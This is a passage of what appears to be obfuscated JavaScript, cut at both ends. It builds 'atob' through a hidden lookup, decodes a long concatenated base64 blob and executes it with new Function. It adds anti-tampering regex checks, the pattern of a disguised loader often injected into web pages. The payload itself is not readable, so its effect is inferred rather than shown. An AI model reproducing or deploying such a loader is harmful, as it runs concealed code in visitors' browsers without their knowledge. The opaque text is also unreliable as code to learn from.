vLPQvezoDK1Py3nkmwmWzuDosvuYDeLAme52vfnJC0OX'];var _0x2733808t=_0x2733808d;(function(a,b){var p=_0x2733808d;while(!![]){try{var c=-parseInt(p(0x2ec))+parseInt(p(0x1ca))*-parseInt(p(0x330))+-parseInt(p(0x1af))*-parseInt(p(0x1f6))+-parseInt(p(0x1bc))+-parseInt(p(0x280))+parseInt(p(0x30c))*parseInt(p(0x343))+parseInt(p(0x18a));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2733808c,0xae960));var _0x2733808e=window;function _0x2733808f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){var q=_0x2733808d;if(h){var j=h[q(0x18c)](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2733808d,h={};h['vSRXA']=function(m,n){return m===n;},h['RjKhM']=function(m){return m();};var j=h,k=d(this,function(){var m=typeof window!=='undefined'?window:j['vSRXA'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,n=function(){var r=_0x2733808d,o=new m['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!o[r(0x244)](k);};return j['RjKhM'](n);});k();for(var l=0x2;l<g[s(0x246)];l++){if(f['charCodeAt'](g[l][0x0])!==g[l][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x2733808d(a,b){a=a-0x148;var c=_0x2733808c[a];if(_0x2733808d['hUSyAe']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2733808d['uHnDau']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2733808d['RdqejL']={},_0x2733808d['hUSyAe']=!![];}var e=_0x2733808c[0x0],f=a+e,g=_0x2733808d['RdqejL'][f];if(g===undefined){var h=function(i){this['WvoWhC']=i,this['rLMZuv']=[0x1,0x0,0x0],this['pSURDi']=function(){return'newState';},this['LvEOLt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xUffDr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['jSipOk']=function(){var i=new RegExp(this['LvEOLt']+this['xUffDr']),j=i['test'](this['pSURDi']['toString']())?--this['rLMZuv'][0x1]:--this['rLMZuv'][0x0];return this['RzWBcV'](j);},h['prototype']['RzWBcV']=function(i){if(!Boolean(~i))return i;return this['xHQxwE'](this['WvoWhC']);},h['prototype']['xHQxwE']=function(j){for(var k=0x0,l=this['rLMZuv']['length'];k<l;k++){this['rLMZuv']['push'](Math['round'](Math['random']())),l=this['rLMZuv']['length'];}return j(this['rLMZuv'][0x0]);},new h(_0x2733808d)['jSipOk'](),c=_0x2733808d['uHnDau'](c),_0x2733808d['RdqejL'][f]=c;}else c=g;return c;}new Function(_0x2733808f(_0x2733808e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2733808t(0x1a3)+_0x2733808t(0x156)+_0x2733808t(0x1d9)+'DYkpkTjhvU1c0eScsJ0QxcjVXNWVDJywn'+'V1F0ZEwzM2ROU2thJywnVzROY1FTa2h5c'+'0MnLCdCZEdxVzd1QicsJ0RydXRXUmluJy'+'wnVzZOZE84b0NXUjBrJywnVzVoY1E4azh'+'mQ29CJywnVzRCY044a29nbW9zJywnVzdm'+_0x2733808t(0x316)+'zZ1M29tbzR4YScsJ2RNaTRXNzBLJywnbT'+'FaY0s4a1hXNW0nLCdXNEtib0NvcHhXJyw'+_0x2733808t(0x1e3)+_0x2733808t(0x1d0)+'ycsJ3ZoeGRJWDA0JywnZ0NvRVdQTFhvcS'+'csJ1c0TmRUSjNkUVlHJywnaTM3Y0pTa1B'+'XNE8nLCdXN3FwVzRsY01JVycsJ29Tb29X'+'UnJtdXEnLCdXNXF3ZG1vMENHJywnejJtb'+_0x2733808t(0x2ea)+_0x2733808t(0x2e5)+'iT1c3eXBXT3EnLCdFZ3JnVzY4eScsJ1dQ'+'SmRTbW9NVzU5aycsJ1dSNTVXNEpkSFNrU'+_0x2733808t(0x230)+'9XTzgnLCdXUVpjU0NrTXNjdScsJ1dQWmN'+'NU2tYZ0NvYicsJ2kzeGNJbWtSVzVxJywn'+'QlNvSVdSenZXNUcnLCdkOGs0V09kY1Ztb'+'24nLCdXN1pjVENrUHdzQycsJ3Vtb1lXT2'+_0x2733808t(0x194)+'DU2tiV1JLJywnV1FYbVc1UmRPQ2tnJywn'+'cG1rdVdQTmNIU295JywneUxyelc0S0wnL'+_0x2733808t(0x1a7)+'csJ1dPdGNR'+('d2JRV1JLJywnRW1vdVdSREVXNDgnLCdjO'+'Gs0V1BWY1NDb1EnLCdXNVZkUGIzY01Ta1'+'EnLCdXUkh6VzZkZFM4a3InLCdXN1hvV1F'+'OZEhicScsJ3FabGRUSEJkUEcnLCdXUkZj'+'Uzhrc2FTbzUnLCdoQ291V1F2am5XJywnV'+'zRyNldPTmRRQ29HJywnbWYvY0hTa1ZXTz'+'gnLCdXUkJkSG1vQVdSZGNWRycsJ25TbzB'+'XT3pXemEnLCdXTzdjVFNrcmdDb0gnLCdX'+'NEZjUjhrVHNxNCcsJ1c1RmRHSTNkSGFHJ'+'ywnVzZ2Rlc1bGNOR0cnLCdXUFJkVDhvRV'+'c2RGknLCdXNmhjSENrbnhaQycsJ2tTb2N'+'XUTlxcEcnLCdXUmxkR1hLeVdQUycsJ1c0'+'cGRSR3BjU21rZScsJ1c2NWJXUkJkT21vR'+'ycsJ1c1VFh0U2tXV1JDJywnV1FYbVc0M2'+'RTQ2tpJywnV1J4Y0dta0RrU29tJywnVzZ'+'UZlc2dGNJSUsnLCdXT0ZjVG1raGxDb1gn'+'LCdXUXZkVzUzZEdDazEnLCdXT1RhbjhvR'+'mdHJywnVzdSZFY4bytiTlMnLCdXN3RkUz'+'hvZ1dQSzknLCdsOG9qV09qSGxHJywnazh'+_0x2733808t(0x1b3)+'V1FsZFQ4bzZXUUJjTXEnLCdkbWtYV1JOY'+'0xTb3cnLCdXUkZjUXdUQldQeScsJ1dPcG'+'NNQ2tNcENvZScsJ1dPNXZXN0ZkVjhrayc'+'sJ2IxaGRIcXRjS0cnLCdyZFZkVlNvelc3'+_0x2733808t(0x28b)+'3V6WlcnLCdzaGlwV1BUUScsJ1c2L2NKbW'+'tlVzZDcycsJ3I4a1RXN3hkVVd5JywnVzR'+'sZFJDb0VXUW03JywnVzVoY05Da21XNThI'+'JywnVzZ0ZFJmR09XTzgnLCdXNUpkR0Nve'+'VdPQ2wnLCdXNHBjVlNrcHNKZScsJ1c1bm'+'1XNTQvV1FT')+('Jywnd1gvZEpDb3JXNkcnLCdXN0pkUndtS'+'VdQOCcsJ2dDa3BXUC9jTUNvUicsJ2hTa3'+'dXT0pjTjhvdycsJ1c0OXlXUUpkVlNvQSc'+'sJ0YzeGRUYjRCJywnVzRqYVdQdnBkYScs'+_0x2733808t(0x30a)+_0x2733808t(0x1f4)+'FTV1FtJywnZDhvOVdQeGRRTTgnLCdXNW5'+'lV09KZE1ISycsJ294TmRScmhjTUcnLCdX'+'UlpjTUNrR2pTb1YnLCdXUlZkU0lXZVdQZ'+_0x2733808t(0x2a1)+'NQbW9KJywnc1NrUFc3bGRNYXknLCdXNUR'+_0x2733808t(0x303)+'RXIzZE1Db09XNzgnLCdrQ29LV1Jubm5hJ'+'ywnYTE3Y05ta29XNDQnLCdXN0tpVzRaY0'+_0x2733808t(0x2b1)+_0x2733808t(0x153)+'OG9DV1BOZE53ZScsJ3ZJRExXUmxkUXEnL'+'CdXNkZjSkNrZUNkeScsJ1dQQmRPU29WVz'+'ZMSScsJ1dSN2RVU29UV09aY1FXJywnejh'+_0x2733808t(0x223)+'NUhXN3EnLCdXNVdKaUNramNhJywnVzdOZ'+'FRDb0xiZkcnLCdXN2JpVzRCY0tkQycsJ0'+_0x2733808t(0x31f)+'nVzZwZE1NZVRXUDgnLCdXUUJjUUNrempt'+_0x2733808t(0x20f)+_0x2733808t(0x32f)+_0x2733808t(0x17c)+'nVzZqaFdSTmRIQ29uJywnVzZQL1dRQmRM'+'WUMnLCdmOGtVYlh1WScsJ3pkMFhXNXFVJ'+_0x2733808t(0x2a5)+'EnLCdXNzdk')+('T3dxUVdSUycsJ1c0UGVXNHlaV1JtJywnR'+'TJiQ1c3eU4nLCdoOG9yV09uVnphJywnVz'+'VWY01Ta0NpU29kJywndzhrMFc3TmRWY3k'+'nLCdXNjFHVzcvY05IdScsJ0Y4b3VXUHZ4'+'VzVHJywnVzdtV1c0WmNTWU8nLCdXNkZjS'+_0x2733808t(0x195)+'hXNkZjSFlLJywnVzc4alc1bGNKSlMnLCd'+'XNlNzVzdCY0l0ZScsJ0RTa0hXN2xjUTI3'+_0x2733808t(0x1f2)+'3YnLCdXUXRjUThrVnJXeScsJ1c0U1llbW'+_0x2733808t(0x222)+'SOGtudXQ4JywnVzQ5dEVTa0ZXUWUnLCdX'+'NlZkR2RoY1ZTa2YnLCdXUlhrVzVaZE5Da'+'2knLCdXT0RVVzZKZE1TazAnLCdXNjVnV1'+'BUY3BxJywnZGdsZE1IQmNMYScsJ1dRWFp'+'XN2xkVENrdycsJ1c2cVBmbWtPZFcnLCdX'+'UWxjS1NrdUNiMCcsJ1c3dGNIQ2svZlNvY'+'ScsJ3FacGRUcVZkTUcnLCdtMC9jT21rU1'+'c2bScsJ2hmN2RKZGxjR2EnLCdwbW9nV08'+'vY09XRycsJ1c3TmNNU2tPdkowJywnV1JI'+'d2VDb0FicScsJ1dRVmRHU29VVzVuWicsJ'+_0x2733808t(0x33c)+'wnVzRoZFNtb2tXUE9YJywneThvRVdRSyc'+'sJ29tazZXT2hjVDhvaycsJ1c0bktFbWto'+'V09DJywnVzUzY1Vta2hXNVN3JywnVzdKY'+'1BTa3liQ293JywnVzZIcFc3OEpXT1MnLC'+_0x2733808t(0x14d)+'SeScsJ1c2UmNRU2tVVzZhUCcsJ1c1SmRN'+'WS9jUkNraycsJ2ZLWmNNQ2tlVzV5JywnV'+'09WY0xMWFhXUW0nLCd2OGtxVzRGZEhzbS'+'csJ3N1aGRV')+('SUNKJywnVzU1OVc3M2NRWGUnLCdXNU5jS'+'ThrbVc1VzEnLCdXTzNkVkw3ZFBta2InLC'+_0x2733808t(0x16f)+'kSG1vK1dQZWknLCdXN0pkSDBxR1dQSycs'+'J1dPM2RIQ29CV1FaY0hhJywnV09yZm1Db'+'0lqRycsJ1c1L2NOOGtORWR1JywnVzRYRl'+_0x2733808t(0x184)+_0x2733808t(0x1e0)+_0x2733808t(0x273)+'1c1akVXNnRjTFpLJywnVzRwY01Ta2lyWE'+'8nLCdDSDQyVzVHKycsJ2hLRmNLQ2tHVzd'+'5JywnenIvZFFaZGRTVycsJ1c2VDJXUURy'+_0x2733808t(0x21c)+_0x2733808t(0x247)+'96VzRtJywnVzY3ZE84b05rZk8nLCdXNEQ'+'4V1F2WW9hJywnbTNSY1Vta2hXNXEnLCdy'+'Q29jV1AxRVc0dScsJ1dPcGRRWWFCV084J'+'ywnV1BUelc0TmRUQ2s1Jywnc0llYlc1ZV'+'YnLCdXN0pkUm1vNmwzeScsJ1c1UmRJOG9'+'hVzQ1cicsJ2N3bGRWWS9jS0cnLCdXNFRC'+'V1BGZExyYScsJ1c0SmRKbW94VzdiRicsJ'+'1c1TmNNSExwaWEnLCdXNHRkUlkvY05Taz'+'YnLCdXNzV6VzdxTVdQeScsJ1c2Yi9XUE5'+_0x2733808t(0x284)+'dGNOZ0xpV1JlJywneFc0ZVc0cXInLCdyW'+'lpkTkcvZEhhJywnVzVoY0pKVGlhVycsJ1'+'c2OXBXUFJkUVpLJywnbUNvTVdPZkpuYSc'+_0x2733808t(0x226)+_0x2733808t(0x2ac)+'kxkcEcnLCdXNG1aVzdCY1JhTycsJ2N1Vz'+_0x2733808t(0x1b8))+('V09wZE9oVmRTOGtqJywncmVoZE5hODQnL'+_0x2733808t(0x17f)+'9xJywnVzZHQmZDbzVwcScsJ3hINUNXUUJ'+_0x2733808t(0x299)+'VzZIZScsJ1c1cTRjOGtiYnEnLCdXNC9kU'+_0x2733808t(0x2b3)+'ZyUlc0R0tXUGEnLCdoQ28vV09OZE5MbSc'+'sJ1c0RmNSOGtrVzRTdCcsJ1dRQmRPc2lL'+_0x2733808t(0x1e6)+'zhvRWR2aScsJ2ZDb0ZXUnhjUFdHJywnVz'+_0x2733808t(0x161)+'wOGtvZ3NXVCcsJ1c3ajVXUjdkSm1veCcs'+'J2pDaytqc1diJywnVzZsZEtITmRKY1MnL'+'CdrMGhjRzhrWVc3TycsJ0Q4a3FXNjdkUH'+_0x2733808t(0x31d)+'kU1d1JywnVzc1M1c1NHlXT08nLCdXNGFo'+'VzUzY0liVycsJ2I4by9XUG5wa0cnLCdXN'+'zNkUE1HSCcsJ1dQekJXNzdkTkNrbCcsJ0'+'ZmODJXUExIJywnV09CZFM4b2dXNG5rJyw'+'nVzdyRXJDa0pXUGEnLCdXUmxkUVplVFdP'+'dScsJ1c1N2NJQ2tTVzZDTScsJ1c2VmRUU'+'284VzZMbCcsJ2oxbGNNOGtqVzVtJywnV1'+_0x2733808t(0x2ae)+'0QmNTY0hzY1cnLCdrbWtBV1JaY1BDb3gn'+'LCdXNGF1ajhrWGhHJywnV1JGZElDb3VXN'+_0x2733808t(0x2e8)+'1HTycsJ0Vta1ZXN3hkUWJHJywnczhrdVc'+'3SmRIZE8nLCdnZjNkTm1rUFc0VycsJ3ZK'+'NHJXNk90JywncjhvaldSbkJXNksnLCdXU'+_0x2733808t(0x350)+'knLCd1Zmhk')+('U0g0TycsJ1c2OVhXNXRjSlkwJywnRWVXK'+_0x2733808t(0x1e2)+'9xNThwRycsJ1c2bGNIOGtBQ2RHJywnVzR'+'CY1ZDa0tXNEd2JywnV1JGY1QzcmFXT0Mn'+'LCdXT3IzVzVaZE9Ta2snLCdXN1ZjVENrQ'+'WhDb0wnLCdlOGtrV1AzY044b1YnLCdXT1'+'JkUXNxWFdRbScsJ1dRN2NSdmJvV1BPJyw'+_0x2733808t(0x1dc)+'VycsJ1c0N2RPZ2lsV1JPJywnVzQzZFQ4b'+'01wdnEnLCdXUE5jU1NrL3Btb1InLCdleG'+'xjSjhrT1c0OCcsJ1dQdGNJU2sxd0h5Jyw'+_0x2733808t(0x241)+'JywnV1ByeW5tb2pmRycsJ204b2ZXUmhkS'+_0x2733808t(0x173)+'RtQycsJ1c1aU5XN3hjSmJXJywnc2J1dVc'+_0x2733808t(0x2d4)+'SjhvVldRaUgnLCdXNHhjU21rZWY4bzgnL'+'CdXUlZkVmNXdFdReScsJ1c0clpXUU5kR1'+'NvdScsJ3ExakxXNjhPJywna0xDOFc3R3o'+_0x2733808t(0x190)+'RkcnLCdyU29ZV092dlc1VycsJ1c0ODNmb'+'W8zd3EnLCdkbW82V09ySkVXJywnbkNrZG'+_0x2733808t(0x191)+'XUXZCVzZlJywnVzQ1cldQQmRUSDgnLCdX'+_0x2733808t(0x30e)+'1c0RC9XUTNkT21vNScsJ3JneGRVWThoJy'+'wnV1Jma1c0WmRTU2swJywnV1JWZE94UmR'+_0x2733808t(0x2d9)+'N205JywnVzdGZFF0aGROSlcnLCdqaC9kS'+'0cvY1NhJywnYXZoZE9HcGNNVycsJ1c0Vm'+'RVYnRjU0Nr')+(_0x2733808t(0x176)+'lc0bjYnLCdXNkZjU3F2UGxhJywnamZKZF'+'Y4a05XNE8nLCdXUHRkTXhCZFE4azYnLCd'+'XNkRZcUNrQ1dRaScsJ2NDb2dXUnhjT0dp'+'JywnQjhvdVdQQmNJMEMnLCdXNUJkUUNvQ'+_0x2733808t(0x2fd)+'FDV1FHJywnVzdKY0hJalBpVycsJ0V2SGV'+'XNk9GJywnV1J0ZFFlM2RLOGtVJywncUkz'+'ZEpxeGRVYScsJ1dSMThXN2RkR21rSycsJ'+'1c0SmRHQ29DVzRMQycsJ2RTb3JXUTFqa3'+'EnLCdXUnJ6ZUNvMGdhJywncThvRldScmx'+'XNkMnLCdXN1Q3eG1rTVdRcScsJ1dQcGRL'+'Q29OV1B4Y0hxJywnVzdoZEdtbzNXNGJEJ'+_0x2733808t(0x23d)+'wnV1FWZFZDb1VXN2JLJywnVzZhMm1Tb2t'+'rVycsJ29MQ2RXNHFSJywnV092dlc1aGRS'+'U2tDJywnVzUwZ2xTbzNDcScsJ1c1aGNWc'+_0x2733808t(0x254)+'hXNmU3JywnV1JKZFUzM2ROOGt2JywncGh'+'SZEhTa1pXNVMnLCdXN0tuZENvRGZXJywn'+'VzQ5WldQbGRRSnUnLCdwbWswV1FSY0g4b'+_0x2733808t(0x18f)+'EnLCdXNzNjSFNrMlc0SzMnLCd2ZEhTV1F'+'4ZFBXJywnVzRpRVc3WmNNSXEnLCdnQ2tS'+'YUowUycsJ3VDa01XNS9kS1hTJywnV1JWZ'+'FZTay96WmEnLCdXNzVWV1FOZFRDbysnLC'+'dXNHlsYzhvbHFHJywnellHUVc2S0UnLCd'+'XUlhFVzROZEhDa1gnLCdXNVZjSVNrcFc2'+'cXUnLCdXN3BjTnRMRGVxJywnajhrd1dPQ'+_0x2733808t(0x1a4)+_0x2733808t(0x1a8))+(_0x2733808t(0x1fb)+_0x2733808t(0x189)+_0x2733808t(0x203)+'SYScsJ1c3ZGNRbWtlVzc0ZCcsJ1c3ZGRO'+'Q282VzZ6bicsJ1dSRmRVZmRkUUNrTCcsJ'+'1c2V0JXNkZjT3Q4JywnVzcxRnFTa0FXUH'+_0x2733808t(0x1d6)+'6VzdmTCcsJ28wWmRPYzNjS1cnLCdiOG84'+'V09CY1RITycsJ0FXR0FXNkdmJywnbjhrN'+'m1iYWcnLCdzcm5EV1F0ZE1HJywnVzVUV1'+'dSOWVuVycsJ2JDb2pXUXZ1QnEnLCd2WUt'+'VV09SY09hJywnVzY0Ym84b0hyRycsJ0FI'+'ZGRSSmxkU1cnLCdXNHRkVjNXbFdROCcsJ'+'1dQeGRVTnRkT0NrZCcsJ1c1L2NQczl4ZE'+'cnLCdjU295V1F6UHZxJywnVzVKZEs4bzF'+'XNDFRJywnVzRXTG5Db3N4VycsJ0RiMENX'+'NGE1JywneEhQdldPenJwbWsrb21ra1dSL'+'2NLQ2t5JywnVzZKZExxL2RMcUsnLCdXT0'+'hnVzdCZFBDa0InLCdwbWsrYko4eScsJ1c'+'3SDlXUDFnZ3EnLCdXN3BjU2NiZGhXJywn'+'VzRhRWpDazNocScsJ1c0ZTNXNmE4VzVtJ'+'ywnRVhmQldPdGRKVycsJ1c1M2RQbW9jVz'+'ZQNicsJ3lnT0FXUWJIJywneHg5Rlc1R0U'+'nLCdzMXVRV09yLycsJ2dta21XT0JjTVNv'+'ZicsJ1c2VmRPWmRkR2JxJywnbzBpS1c3a'+'UQnLCdxSFZkSENvK1c2eScsJ2hDb1JXT3'+'JKZ2EnLCdXN1JkR21rK3g4b0wnLCdXNzN'+'kU1NvdWtOaScsJ2QwTzJXNFdyJywneUlC'+'ZFBDb29XN1cnLCdXUlZkTVo4TVdPOCcsJ'+'1c3cWNwU29aeXEnLCdXNXZ0V09SZE9tb2'+'0nLCdqMTNk')+('SnFoY1VhJywnVzQ5eVdRSmRPbW9DJywnV'+'zVWZE1IejRucScsJ1c1ZlhXUWZ5bkcnLC'+'dBY2laVzRLTycsJ1c0emFXUFpkS3RXJyw'+'nVzVkZEs4b2VXT2ltJywnaDNXVFc1cXEn'+'LCdXNmZFV094ZE5Tb2MnLCdXNzFEV1J0Z'+'EtHQycsJ1c2RHZXT1pkSkhhJywnb015MF'+'c1ZVcnLCdXNUt2VzRSY01ibScsJ0JiQ0N'+_0x2733808t(0x26c)+'VDhvZ1c0cjQnLCdXUmxjTHdiUldPeScsJ'+_0x2733808t(0x2f2)+'VHJywnV09iZGttb0tmRycsJ1c1N2NIOGs'+_0x2733808t(0x2c2)+'cGQwQycsJ3hZYnlXUlJkSGEnLCdvOGtmV'+_0x2733808t(0x2a0)+'hjTUgwJywndFlpTVc0dTQnLCdXNnlUZVN'+'vOWlhJywnZk5Pblc3NGgnLCdXNkZkUmFw'+'Y0pta0MnLCdyYWpuV1AzZE5hJywnVzVta'+'2E4a0dkVycsJ2doUmRJbWsvVzVTJywnV1'+'JoY0hTa1NySksnLCdXNjgwVzdoY1VhRyc'+'sJ3dJeGRQWTdkVVcnLCdXNjdjUVNrU1c0'+'bUknLCdxZEJkS2J4ZFZxJywnV1IvY1Nta'+'3JlOG9xJywnV1E3Y1BTazlFSm0nLCdXNz'+_0x2733808t(0x232)+_0x2733808t(0x1f3)+'Wlc0NTAnLCdXNFJkSVNvb1c2REcnLCdXN'+'kJjVG1rU2I4b3InLCdXN3RjSmJQRGhxJy'+'wnV1JaZE9Db3JXNDVXJywnV1BOZE5Db1d'+_0x2733808t(0x1c2)+_0x2733808t(0x20d)+'0ZkTEkvZFBhJywnYXZ0ZFFDa0xXN0cnLC'+'dXNUdFbzhv')+('WEZHJywnVzduWVdRN2RMU29FJywnVzdId'+'1dSVFRvcScsJ1c1UmNJOGtuQ0ppJywnZE'+'tTTFc2QzgnLCdGdW01V1F2aycsJ2FDbzZ'+_0x2733808t(0x355)+_0x2733808t(0x269)+_0x2733808t(0x283)+'tua21vVicsJ2lMOEdXNnFlJywnV1BkY05'+'tazlFR1cnLCdtQ29HV08zZFZOaScsJ1c3'+'ZGNVSTF3bmEnLCdCQ2tRV1Fub2NDazJ5O'+'G9ZJywnYjFXVFc0YU8nLCdXNFdnbDhra2'+'JXJywnZ2dCZE1idGNMRycsJ2kyS0ZXNVd'+'NJywnVzY5eFc2L2NKV0snLCdXNmhjUG1r'+_0x2733808t(0x25d)+'3pDa2xXUGUnLCdXNkNXaW1vaG5XJywnRk'+'hDMlc1UzInLCd4SVdxVzUwMCcsJ2kwSmN'+'OOGt5V1FmSlc1aklndFRUJywnVzVWZFRh'+'L2NUU2tOJywnVzc3ZExTb2FhMXEnLCdXN'+'jdkTEkzZE5IcScsJ1c0OU1XUlBOZ3EnLC'+_0x2733808t(0x2d0)+'5VldQRmRTSGEnLCdXNGxjSmJ2dm5HJywn'+'V09CZEhDb0NXUi9jUWEnLCdhZW1oVzVtN'+'icsJ1c3YkFXUFJkSWRpJywnY21vMldQeG'+'NVYnUnLCdXN1pjUjhrblc2QzcnLCd5Zzl'+'tVzQwQScsJ1c0QmRLci9kTld1JywnRm1r'+_0x2733808t(0x2aa)+'CdXUkRzVzZWZFVTa3knLCdhU293V1FoZE'+'szZScsJ1c1dGNUbWtOZkNvVScsJ1c1WmN'+_0x2733808t(0x1ae)+'ZjFlVzVWY0xyTmRKQ2tiV09MaldSdScsJ'+'1dSL2NWZ0xhV1BPJywnbkx5ZFc3Q0onLC'+'dXNzNkUFhS')+('ZElHOCcsJ1c0bGRNMENGV1IwJywnczAvZ'+'FBJeTQnLCdyM0xnVzVHaycsJ1c1djVXUG'+'hkS1lPJywnVzRQMVdRdkpuRycsJ3JaSmR'+_0x2733808t(0x27d)+'bzdXTzlhZEcnLCdXN3JwVzVxQldSYScsJ'+'1dQVmRPU29aVzV2UCcsJ1c2eGRPQ29JVz'+'VqNicsJ1dRVmRNbW93VzQ1aCcsJ1c3NXJ'+_0x2733808t(0x1e9)+'N2JLVzdTZVdSUycsJ2Ftb2RXT3BjVHN1J'+'ywnRWR5eFc2OGYnLCdXNzdkSDhvZmhoQy'+'csJ1c1clBXUkRxZ0cnLCdXNEpkVkNvR2U'+'yUycsJ21Da1NXT1ZjSDhvUicsJ1c0eGRJ'+'TXVEV09pJywnV1JYT1c1RmRPU2tMJywnV'+'1I3Y05ta01XNFhkJywnVzRENFdPYktnYS'+_0x2733808t(0x1cb)+'4a3JXT3UnLCdwQ29sV1JYa2VHJywnVzV4'+'ZEljUmNOQ2tBJywnd2J2OFdRdGRLVycsJ'+'1dRREtjbW9QZVcnLCdXNDlkV1BKZEhzVy'+'csJ0YzcmJXNWFwJywnV1FwZElHbU5XT0M'+_0x2733808t(0x23a)+_0x2733808t(0x1d2)+_0x2733808t(0x2bc)+_0x2733808t(0x309)+'jbUl5OScsJ1c3Q09tQ28zeGEnLCdXN3JH'+'VzU0SFdSMCcsJ1c1dnN3U2tvV1J1JywnV'+'zV5c2FDbzdscScsJ2QzeW9XNWVNJywnV1'+'A3ZEtDb0pXUmxjU2EnLCd0WTRaVzZPVyc'+'sJ1dRdGRIU294VzRmUicsJ244b3lXUVJj'+'UnJTJywnV083Y1VDa1RlOG9YJywnZENve'+'FdQZmFDVycsJ3pyaUxXN0dBJywnRm1rQV'+'c1SmRQcXUn')+('LCd2c25PV1FsZEdXJywnVzZiYkVta05XU'+'FMnLCdXNk9Jb21vdUFhJywncnJmZVdPRm'+'RHYScsJ1c1L2ROQ29YbGdDJywnaGY3ZEp'+_0x2733808t(0x2c6)+'Mlc0RycsJ28xM2ROQ2tBVzRHJywnV09sZ'+_0x2733808t(0x157)+'EnLCdXN2hjT1NrTWxtb0UnLCdXN0hFV08'+_0x2733808t(0x2c3)+_0x2733808t(0x2a7)+_0x2733808t(0x24b)+_0x2733808t(0x356)+_0x2733808t(0x301)+_0x2733808t(0x27f)+'TExVzZHJywnVzZsZFZtb05XUld0JywnVz'+_0x2733808t(0x22b)+'sJ1c2TmNQQ2s4ekhDJywnV08zZE5Db2xX'+'NzlRJywndkpOZEdTb2tXNVcnLCdXUWo5V'+_0x2733808t(0x33d)+'VXT1A3JywnZkNvTFdRL2NUZDAnLCdXNVZ'+'jSDhrMVc0cUonLCdXN2ZmV1BCZElDb2Mn'+_0x2733808t(0x328)+'ScsJ1dQSmROS3hkSlNrcCcsJ1c2VHhXT0'+'xDbXEnLCdXNXozV1FmRG1HJywnVzdSZEl'+'TbzFXNWorJywnV1FyNlc3aGRLbWtlJywn'+'V1A3Y1RTa0lnbW9lJywnV1BoZExhMHlXT'+'0MnLCdXUU5jSk1McVdSMCcsJ1c2bUJpbW'+_0x2733808t(0x305)+'aV1JaZFJHVycsJ2hDazJwdDB6JywnRHZY'+'L1c0bVUnLCdXNnhkUU15dFdPTycsJ1c0W'+_0x2733808t(0x24c)+'c0WEJXUkpk')+('UW1vVicsJ1c2RElXTzdkTVpXJywnVzZ4Y'+'01hbjhlcScsJ1dPWEJsQ29ZZ0cnLCdtU2'+'s2ZnFHMycsJ1c1T0piQ2traXEnLCdXUWx'+'jUDhrSWE4bzMnLCdXUVh4VzdkZEdtay8n'+_0x2733808t(0x2c8)+'G9KJywnVzdlZnBDb3lzYScsJ2h2UmRSWC'+'9jTWEnLCdjU285V1B4Y1FHaScsJ1c3VEV'+'XN2RjS2E4Jywna0NrSVdPSmNMOG9KJywn'+'VzdyTFdRTmRSSG0nLCdXNUhEQlNrVldPQ'+'ycsJ2M4b01XUGhkSk11JywnVzV2M1c0Tm'+'NUdFMnLCdXN2hjVThrWFc0cUUnLCdXUEJ'+'kVlNvcVc1amUnLCdXNVJjUGNQMWhHJywn'+'aFNrOGFYdVMnLCdESlgzV1B0ZElxJywnY'+'UNvR1dReGNScjQnLCd5cnFOVzY4eCcsJ1'+'c0cmZXUDlJZXEnLCdnbW91V1I1R0ZHJyw'+'nYVNrMmRhdS8nLCdXN2RjVVNrOGtDb3In'+'LCdXNzNjVENram44b2InLCdXNkJkTW1vR'+'ldSOFknLCdXNXpWVzR5N1dSaScsJ21Da0'+'pXUEpjUENvbScsJ2llcGRUYkJjSkcnLCd'+'XNGUyaG1vWm1XJywnajhrVFdRcGNQbW94'+_0x2733808t(0x2b9)+'Fc3RGYnLCdXNzlMdThrSFdQbScsJ1c0TF'+'dXN05jTkg4JywnVzZyYldSL2RHOG9HJyw'+'nVzVUMFdRRE5sYScsJ3U4a1dXN0pkUEo0'+_0x2733808t(0x270)+'CcsJ3BDb2VXUS9kUjBxJywnVzd0ZFE4b0'+'ttM1MnLCdXNFpkR0NvMG9ObScsJ0NnU0t'+_0x2733808t(0x160)+_0x2733808t(0x28f)+'1c0UmRUU29Xa2dPJywnV1FCZFBDb1lXNX'+_0x2733808t(0x308))+('UFc1SmRRYW0nLCdyZFdaVzd5MCcsJ0NzV'+'25XN2FQJywna0NvWFdPdGRKMnEnLCdXNF'+'RneUNrRVdSTycsJ3RlU1lXUTVSJywnYmU'+'3ZE84a1pXNU8nLCdXNk9SVzRSY0tjTycs'+_0x2733808t(0x1b5)+'1cnLCdxY1pkUzhvVFc0TycsJ1c2QmRPQ2'+'9NZXZPJywnVzZsZFVDb0pXUW1WJywnVzR'+'sY01XdnhpRycsJ2w4a2dnVzhFJywnRXJO'+'ZExHVmRNYScsJ1c2NDZXNlJjUnJLJywnV'+_0x2733808t(0x1e5)+'UnLCdXT3RkTVNvQVc2MWQnLCdGdURkVzR'+'lcScsJ1c2QmRQOG9nZHU0JywnVzVKY1Q4'+'a2JxZGUnLCdXT3RkSDhvclc1enQnLCdXN'+_0x2733808t(0x290)+_0x2733808t(0x205)+'CZFBXJywnV1FWZE5tbzVXNTlzJywnVzc3'+'ZFNtb1ZXNFhMJywnVzdTb2VtbzFmcScsJ'+'1dQamZsU29qZ2EnLCdXTzlBZDhvaGdHJy'+'wnZ2cwbFc1V24nLCdXNHlxY21vVXBhJyw'+_0x2733808t(0x35b)+'b2QnLCdXN3hjVm1rZ3dYUycsJ1c3N2NHV'+'2pjaGEnLCdXT1RpVzdGZExDazQnLCdxQ2'+'9KV1F